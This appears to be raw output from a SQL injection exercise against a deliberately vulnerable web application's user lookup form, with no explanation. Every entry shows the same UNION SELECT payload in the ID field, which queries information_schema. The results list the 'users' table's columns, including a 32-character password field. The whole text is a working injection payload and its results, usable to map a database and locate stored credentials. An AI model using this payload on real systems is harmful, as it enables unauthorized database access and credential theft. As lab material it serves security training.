 User ID: Submit
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: user_id
int
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: first_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: last_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: user
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: password
varchar
Surname: 32
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: avatar
varchar
Surname: 70
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: last_login
timestamp
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: failed_login
int
Surname: